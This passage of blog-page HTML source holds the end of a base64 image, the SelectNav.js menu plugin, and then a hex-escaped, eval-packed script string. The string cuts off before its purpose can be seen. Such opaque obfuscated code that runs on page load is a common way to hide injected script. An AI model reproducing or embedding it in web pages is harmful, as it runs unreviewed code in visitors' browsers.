VevmjpsmMzw7jpgoO399ehWPP7OqU71x6fh1/slxzL0kOfR9IKDT2BJkW7GHj76po3BX/1cXunPu QMLsKvf/e2evH+vxu4eQV+jm+XeOnrKUo4eF8/tbM/nt34vZVuI5/B12oOkCgdoW4B5go/Z+5q2t 8MknYDZDVhaMHm0E119/vd9TTHY78eeeS8xJJ6EoCu6CAioXLEBvbQ1NXja2toIQoeoi7UF2e3r3 0brA8UA2fN3Co5bN3D1rJDZdGLXjhN51F0cE0A+t0gGaW3x8+EUBhSX1TBybwmUX5jJ+TAppyZHM PGc4acmRBIMaH35RgKYJNF0Q7jAR7jCxxR2kttZP5kAHMZFmGpqC6JoxZZ8zbADjcpOJDLeF/s3U 1rt5c+Fmlq7cSemeZnZXyNlrSZJ+HD78fAcffr7j8HckHdMefqYUX1slrqR4KyefEM3Dt2fx0sJK Pv627vAPIP1gmiY6/X0keYLQrd22x0T19bBwIZx7LowcCRMnQng4lO7tNaA6HCRfeSWRY8eiqCqu rVspf/11gg0N0KlLd9fVRUAhoIMr0I1xHWXWfe7hj558fjdnBFZFAxTEAaqLCEX0T4Ct6YKaeg81 dbvYtqMGh93C+DGpKApYzCrjcpO47MJctuRXU7y7gfwiD057A7ou2FHaSnmND5dHJznBSmFpK+U1 fswmlSkT0hkxdEDoOIoC+Ttqeev9PFas3d2pK6TMv5YkSZJ+DLaVePC0Gp9abNoOny2vZ94lyVx3 cRLFZa1HfOZU6r5g0IiAg70QYDf4INjd6nLtMZHLBR9+aMxkt6eLZGaC2YwiBPFnnIEpPBwUBfeO HZS9+CK619spuDZ2ZwTU+6aLAHiFSp3XCFCPNfkr3Dxo2spv5ozAEfogUDfOv+07o8JKPyxy7BTY KtDk9lOyu5FAQEPTdWxWMzabhQljUpkxbRDFbzRSXNbK7kovQU2g6+APCmobGrCaFfxBHX9QkJEa xfhRyURF2vAHNGxtHc9272miocWLoioyqJYkSZIk4OVFlUwaHclPZsSFAmyzWWHOeYlMGx9FdLiZ huYA36xt4s3F1STFWfjHvUP53T+KyS82tp82LopfXZvOM2+X89nyegBSEqz8496h/ObxIrLSHVx+ zgAeerqUGy5NJiPZTlNLkLc/rear1Y1djis2ysK1FyUxZmg4NqtCeY2f95bU8O3aptA22QMdXHl+ IllpDsxmhd2VPl77qIrNBXvbAw4f5OT62SmkDbBS3RDgtQ+rDlk157kHhvPOZ9XERls5dVI0NovK 1iI3/3pjD00twUOOr/3ce3KN2gPr3giwq1oFTX5IsnczlG3/6N/j6ZwuEhZmPAyYIyNBiP3SQrqK r0J1sjuki5hVE64gVLQem/GYEJD3jYcnbIXcPjMLmy6M2hxC77T0UVeU/i/Tp+uCYFCnucVH/o4a KqtbAEF6SiSnnJhJSmI4voDA7dXxBQT+tnd7voCOy6vhCwiELpg6IZ0xOUnsKKln156m0IXw+YIE g7oMriVJkiSpjaYJ1m1tYeTgsNB9N85O4YwpMbyyqJLbH9nBax9Vc970WK6+IJHyGj+1DQGGD9q7 /cjsMGobAozI6nDf4DBcbo2i3V40TeC0m7jivAE8+WoZP70nn6VrGrn5slRio/af3zOZFH7/s0zS Em089uIu7ny0kNWbW7jtmnQm5EQAYLGo3HtzBq1enT/+q4TfPF5EfrGbu68fGNqn065y9w0D8bRq 3PO3Yua/WsbZ02KJibIc8ppccGoC9Y1+fnZ/AXc9VsigNAeXnpXQrfH9kGsUmsEOHvkA26sprK0z guZuV+RsL73Wni6ydWvnx4XAtXUre155BV95+QGD6727a8vJ9nqpdnvQdMH2RmjwHmNJ2PtY+3kT f3huC9W+ALqmh6rThUpBi6OgDraiAAr4gxrbCmpY+b1ROspqNTFmZBInTcro8I9DaSuY3v4DNabk oyJsTByTgsNhYd2GcsrLm/v7tCRJ6gMzJsXw8yvTeO7+4STGWft7OJJ0TKmtDxAZbsZkUgh3mpgx MZpFX9ayfH0TlbV+vl3byGcrGjjrxFhMJoXNBS6GZzlDzx85OIzPV9QzYvDe+0Zkh7F5hys0W2yx KCz8oobyGj+aJvh8RQNms0JGyv6dRsaPCCct0cYzb5WTV+imvMbPm4urKNzVynnTjWZJwaDOXY8V 8Y//llGyx0tZlY83F1djt6kMawtsx+dEEhFm5rl3KthZ7qVwVytPv11OhNN0yGtSVetj8bf1+AM6 VXV+1m1tYfBAZ7fH19Nr1Jsz2ADvFusIUw+TFdqD7LZ0EVFQEAoc29NCgo2Nhwyu9+7O2KbJ66XW 42ZxqX5crIUr3hDggX9tpV4JIDQdXejobdfpqGo0Y1IVamrdfLOihBaXH4DMgdGcMjWTqAhblz+L 9h/4iCEJjMlNZlthLZvzK/EH5Ap5SfoxaGwJkJVmJzrSjNl07L9gS1JfslhUgkGBpgkyUx2YTMp+ +diFu1qx21SS461sKnAzLNMIFCPDzaQkWPl0eT0RThMJscYb3BFZYWzc3rl+cskeb+hrd1sueLhz //AjK92JpgkKSlv3G0Nmqh0wPpnOSnfwx/8ZxH8fHcmCJ3L576MjAUIBdFqijWBQsLti73Grav00 uYKHvCYdx9o+3vaxdmd8Pb1GwbZyGt3Ole6hJWWCPW7Rlhfcgye2B13t6SIlJXgKCqh8+20jLYQe rmVTjGu4q8XPR6W9dLL9oKpE8Ie/b6VFKAhdQehGcC2Ohhnsdoqi4PVprN9cycYtlYCC02Fl3Khk xuYkI/SuOzBazCrjR6WQOTCG1WvLKCipOxbz5iXpuHHrFak8/8Bwbrs6jbAuZox+d0sm112U1Om+ ay5MCv2yfP2xHK6fldKtY23Id7GpwN2tbSVJ6iwlwUp9k1HOwWE3wgGXp3MQ2h4QO+0mNhe4CA8z kZ5kI2ewk53lXlwejcJdrYzIchIXbWFArIVN2zuXwvUHuors9v9F7bCreLzafr/r3a0aTrvxWpKe ZOPOa9Mp2Onh5w8WMPv2LVx2R97++/HtH8R5vIcO7A421u6Mr6fXqDdTRMCoJPJsPgefMT5Qa/T2 meyGBnjvPVxvv42vouKAM9eH6pStKAoLdtqp9x81oecRUVOi8MuH19OKaJvBNhY5HhVnuffHJCgo rmPJsqLQLHT2oFhOmjQQu7XrjzjSU6MYPzqZugYP6/MqaGz29ffpSNKP2r/f2MNL71Uw/YRofn5F aqfHTCaF4VlOThwb1ekF+pX3K3n5vUq2lXi47t78HtWp1Y+1gqqSdBRw2lXGDg9n3VYj0POEZpY7 /64Nb3uT7PZqNLYE2V3hZdigMEZmh5NfZLy53VbiYXiWk5GDw6io8VNd/8NqsHk6BKr7jsHtNcY3 fmQEgaDOS+9V0thsvBmIjug8Zq9Px2nbP7yJcB5eyNOd8fX0GjW2BPnDkyWhNzK94a0inZ0t7QHw ATZSFHA6jS6OHW+RkcZNUYh3OIhKSMAcFYUpMrLzLSLigEG8wFjs2OBTeavkGGnh2BMCPLUmbn1o Ey4F0AII0U9l+jpSVQWzWTXKtyhQ1+hh5doy8rZXMy43iahIO1MmppO7dABrNlYgEKGVqQjBCaNT mDg2la9X7GTT1iqSEyP6+5Qk6Ufv27VNzD5rABNHRRIbZQnNkg3LdGKzqtisKiMHO8kr3Dv7PDTT wUdL6/D5j5+PDyXpaKQocMPsFKwWlcXfGpUtSsuNRYnDMp1sLdr7/3LYICduj0ZFjZG6uWmHm+GD HGSlO3lzcRUA24o9/PTCROPxDpU8eqpodysmk8LQDCcFpXtTVYYNclLU1hTHblMJBEWnN9anTopu OzHjr4pqH2azQnqyPZQmkp5sJyLs8EKe7oyvp9dI00Sn18HeUOYSvFak8r+jFCwHmMgWERFw7bUQ HX3A/ZiALj9bFALN46HooYfQXF3//DWhsHiPjRrv8Zti4Kszcc9fCnjgV0OI0o+GAFtRMKtq2xsf BQHkF9bw5bfFjBmZiKoqjBmZxPTJGWzYUhnKV1KA2Ggn40e1LW7cuIfKapcMsCXpKLFyUzOzzkxg 0qgIPllm/BLPHRLGjtJWhmQ4mDY+KvSLRVEURg0N57l3KjrtQ1HgotMSGDsiHJdbIybazNotLbz7 Rc1+MzHpyXbmXpzM8CwnHq/OsnWNvP5xFYHAgWe4p42L4qxpsZSWe4kMM+Gwm3j9oyp2lhu/lCeO imT8yAjGjQhn/qtlTMiJCP0y35Dv4uX3986i9WRbSepLwwc58fl1FAUS46ycPjWWwWl2nn67nD3V xqe+Lo/GklUNzDwtnj01PkrKvORkh3HGlBgWfVkbCmg3F7i5YXYysZHm0Ozs9p0eUgbYsNlMvPxe xQ8e54ZtLnZV+Ljx0mSefbuCFneQ06bGkpFs56WFlQAU7Gzl0rPNnDYlhvX5LiaPimBgsp2GpgCZ KXacdpU1eS20enVumJXMK+9XYrOqzDk/8bD//3VnfD29Rpkpdi48LZ43P6mmqtbfKz9/v67wQr7O 7MEmhoYFMQpGdN5GBAK05ucTsNt/0DF0nw8R3P/6Gq/TgnKPhTeL7QTEUZE40TuEoL48wJ+fK+J/ b8rq/wC7naIoqG2NYKpr3Kxau5udu0eQlRFLQlwYk8elsThzB9uL60Kz17nDE5gwJoWColo25VcT 0DrXIZQkqf+sDgXYkaEAOyc7jGff3sOffjWYKWOieP6dirZZMwe7yr1498mb/OVVacTFWHngqRIC AUFCjIUn7hmC1ary+kdVnbbNzXYy/7UyXB6N06fEcOPsFDJT7AdswRwZZuL2n6bzlxd3sWqTUXno tqvT+O2tmdz0h+3ousDTqpGSYCU+2sKsMxN45/Ma3v+qlhNyIrlhVjJDMp3c+WghPr/eo20lqS/9 300ZgBHsNDYHKNjZyu8XVrB9Z+cFjc+/U4GnVeeGS5KJijBT2xBgwafVLFxSG9omr9BNTISZPdV+ mt1GWoOnVaOsykd6ko0thzEbq2mCB58q4dqLkrn35gysFoVdlT4efb6ULTuMmdH1+cYb7KvOT+Ta C5NYk9fCv9/cwwUz4pl5Wjz+oOClhRX8+flS5l2SwoO/zKK6IcB/P6jk/FPiMB26kMhhja+n1yg2 2sLJJ0Tzybf1vRZgA+x2w61LNRafo2A1AaJzRofi8aB/9BEVzc3oPVoNuQ+lY9KvAgg0XeHxPCc7 3Ydx8Y8VAnZt8/HX50uOngAbBdobLQZ1wZbt1SxdsZOsjFhMJpWxo5I5ceJAthcbbV2tFhPjR6WQ lRnLqws2UFhadzxUfZGk40bR7laq6wOMHByG02EiGBSEO00Ul3nZXOBm7IhwRg8NZ31+CxNyI1m9 uXN5zdHDwpl+QjSPPLcrNAtd2xikyaVx6qSY/QLsxd/Wh5pBfLa8npzsMKaNi2JibgTfb2nZb3y6 gEBAJyPFHgqwC3e1Mv2EaFISrJRV+cgrdLNyYxM52WG8/3VdaMb9i+/qSU6wMvO0eM6bHsfCJTU9 2laS+sJH39Tx0Tfdb4WuaYJXP6jk1Q8qD7hNq1fj8jvz9rv/zkcL97tvycoGlqxs6HSfz68z+/Yt oe//+uKuTo/XNwX528u7DzrO1z6s4rUPO///f/vTat7+tDr0/ZYdbu74845O27T/Pz+Qm+/bvt99 r7xfySvv770e3RlfT67Ruq0tna5Hb1pWCb9apfLHCYJ4m9gbZLcFT+E2G6mRkVS63QQ0443BD+0h ItryddxBE09td/J15Y+rjGpxXuvRscixK7v2NPH18pK9jWdSo5g2aSDpyZEowJCsOCaOT6O61s33 G8pxuY/BxvaSdJxbvbkZs1lhwshwRnTIuV623mgGddKEKAAmjIxgzdbOuXsnjo0E4KLT4/ntzZn8 9uZMHr49i6Am9qtS0JWVG4xjjBvRddqYy6Nx12OFfLOmcb/HOi5kEgcoS7R8nbH/sSPCf9C2kiRJ fe3l7ToPrFdwa0b4t+9kdYTNRmpEBLbDmOoXbTUBvUGFlwqdvF58HC5sPAQFpf9nsBWlrTziPj9k f1Bn87Yqlq0qZfYFOVjMKhNGpzDlhHR2L9rCuNxkxuYk8fXyEjZsqUDQ3nZGkqSjxepNzfzklDgm 5kZSVe9n43ZX2/1NBC5NYVJuJOlJNrx+nYamzm+SY9u6rr36fuV+tXm7o6Et3zIivOuXOUVRGJkd zsknRCOEYHelj/jo7r8k1jQY4+3OwqmebCtJktRbAjo8lacjhMKfJynYVWNaQGnLyxZC4LRYSAoP p6y5Ga0tAu/OTHZ7tRCAoK7y1PYwXtphOy6ayvwQR8UMdnsFkfYfoNGpEUp2N7B0xU5cbiMvKSsz hmkTBzIsO57xo5JRVYX1m8uprDr0bJYkSX0vv9hDY0uQcSMiGD00PDSD7fHqrM9vwWFXufHSFL7f 1LTfc+ubjAD5h3ZobA+sa+q7zmu89OwEbrk8hfVbm/nDkyU8t6CczT2oqR3uMF4+931jcLjbSpIk 9bantwou/UKwrFpBE0qHEn5GHBZmtZISEYGlbSb7YPWtBUoouNaFQl6jlbvWRPJSof1HG1zDURJg g/EzaF/k2M7TGmRjXiUb84zGM3abhfGjk7ly1mjGj05h6/Zq1m6qoJfqs0uSdJiEEHy/xQikfX7R aRHj8rY0kZGDw7rMkV6bZ+RLTm9LI+nowlPjsVk7v3zt+zqek220TW5Pz9jXhBwjdeTz7/bmiGZn OOmu9v1/t6HpiG4rSZLUFz7fLbjmS8GvV8Men7lDIoExp32odJH2wBphzII3B8w8mR/GXavDWVoh P607KgJs403Tvp2BjK+3F9fx7cpSAm2NZ0YOTeDKS0aTkRbN2k3lbC8yVjf/0ER8SZJ6V/vCoo3b OgfRa/Ja8Pl1ymv8lFXt3yDq+y0trNvawtgREcw+KwG7TcVsVjhnehxpibb9qnGce3Jc6OuUBCun T45h4ZIaina30pX2Rg+jhoYTFWHmsnMGMCjNKFGVEGfZb/uTJ+xtjmO3qZw/I55N210sWdVwWNtK kiT1C0WhwgP/3CIY+7bG/RtUKrwqrbpCUDcCaIfFSmJ4BCZFRRcdZ6tB0yGgQaPfzMtFYfzki2he LHRQ6TX9qGeu2/X7WwylrXqIIvYPkgXQ2Oxl5drd5G2vZmxuMhHhNsLDbKxaV8aaDeV4WoOh4vJC CFRVQekwE66q7fUejSxtSZL61uYCF26PFsq/bufz66zZ0kJt44HTJv78/C5mnZnAyRNjuOSMBOqb g3y1qoF/v7mn036eeKWM7HQ7v547kKAuiIu28MK75Xy1uvGA+35pYQVhdpX/uTKVZleQr1Y3cu/f i/nVNWlcOzOZxuZgpwYQFovKPTcOxNOqERttYfm6RhYuqe2yM1pPtpUkSepvzX54aK3OvzcLTkpR mZSoMjQK4mwQYbYRFJHUut34NHAHVZr9Krs9JtbXm1lXaz7u2p8fCf0WYLfn81jMJpx2C2azisNh AVXplOsjgA15lXy7qpTROUmoioKu66zbVM76vMpOudsAEWFWnA5j9klRICrSjt1mRgj5hkqS+oOm Ca79v/wuH/vbf3Yf8rlvfVLNW59UH3Cb9seWre3ZuOoaA13WyH7w6dIut1+ysoEN+d1b79GTbSVJ ko4W9X6F93cK3i/RcVoUwszgNINVtRLUzfg0gU8DT1ChVVNkYHUQff6Ww0ikF0YRWk0nOTGCKRMH YrebGTIolmGD4ozPHbS9H/9W1bj5fl0ZpbsbAaOE3/rNFdTWuRGA0HREQMNpMTE+N5lB6dFtx4Ix OYmMGByHTVUQQQ2h6wdN1pckSZIkSfpRUxQ8QajxQqkLdjRDiUulvNVEnd9Eq67K4PoQ+mUGOzzM ysmTBzLr/BwyB0aTM3QAqqIwblQy/37sQopL61m2ahdvLNqC1x9EF4L1WypYvqqUzPRo1m8qZ+3G ciN3WxecMCaFi84bwYjsBHJHJBIX6zQ6EQlITY7k/26fwcXn57BpayVvLNxMSVmjkTAi/3FIknQI YXZjHiLMcej5iJ5sK0mSJB2/+jzAVhQFs0klKSGCCWNSCGo6RaUN+HfUYDarREbYGJubTHlVi1Ej WzFSRop2NfLp0iIGZcay9LudFJTUhVa8Rkc5yB2RyMDUKJpavFRtchEMGm3TbRYTNquZYUPi8QU0 nE7L4QxfkqQfkasvSOLsabEAzLs4mcgwE4u/rT/sbSVJkqTjm2JOu++Q+RK62NvG/HAJITCpClHh VuJjnAhdoGsCXYi2Un0qqgrNbj9V9Z5Oi4IiwqzERTtoavHR0OwN3R/utJAQ7cBsVo39GUtdQ7PU qqqgquD1a1TXe/D6D68FaKfzQUVBP+z9SJIkSZIkSceHfgmw276gc1WP9mF0uK/ty/ZZ7Pbnd2xI 0/X+9j2lDvd3eO4ROR8ZYEuSJEmSJEkd9EuKiGgr6dExyG2Pk9vvE/u052x/nrJPgNzV/vZdw7jv /TL3WpIkSZIkSeot/bLIsasAd9/7urNNT557sPslSZIkSZIk6UiRS90lSZIkSZIk6QiSAbYkSZIk SZIkHUEywJYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIkSdIRJANsSZIk SZIkSTqCuhlgH7LZ44+SEMhLI0mSJEmSJHXSzUYzCkKYkNHk/vZt+C5JkiRJkiT9uHUrwFYVAK2/ x3pUksG1JEmSJEmS1JHMwZYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIk SdIRJANsSZIkSZIkSTqCZIAtSZIkSZIkSUeQDLAlSZIkSZIk6QiSAbYkSZIkSZIkHUH/DzVVSWYn A38YAAAAJXRFWHRkYXRlOmNyZWF0ZQAyMDE5LTAxLTA5VDE3OjQzOjQ1LTA3OjAw+OVG3wAAACV0 RVh0ZGF0ZTptb2RpZnkAMjAxOS0wMS0wOVQxNzo0Mzo0NS0wNzowMIm4/mMAAAAASUVORK5CYII=' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\